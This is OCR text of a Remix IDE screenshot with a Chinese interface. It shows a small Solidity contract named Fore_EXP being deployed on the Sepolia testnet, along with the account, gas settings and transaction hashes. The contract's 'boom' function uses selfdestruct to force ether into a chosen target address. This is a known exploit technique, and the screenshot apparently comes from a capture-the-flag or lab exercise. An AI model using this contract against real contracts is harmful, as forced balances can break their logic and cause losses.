 AI
部署 & 发交易
环境
Sepolia Testnet - MetaMask
Sepolia (11155111) network
账户
0xFa1...22bC3 (0.17281522751
+ Create Smart Account
GAS 上限
Estimated Gas
Custom
3000000
以太币数量
1
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
部署 - transact (payable)
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 17 i
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
10 }
0
监听所有交易
按交易哈希或地址搜索
交易哈希 0x2146b66043201fdc1eb9bf723e6f03eb73890bc291d202b3a5edd5f47fee04f5
区块哈希 0xed4c6c3ada0f090ba2d7359af11b1ca768ad733fb27f6ac70e515042b4abaeec
区块号 9334293
合约地址 0xe2cdfaa3cc50b3469993f8a018b301232b4c1c8a
from 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3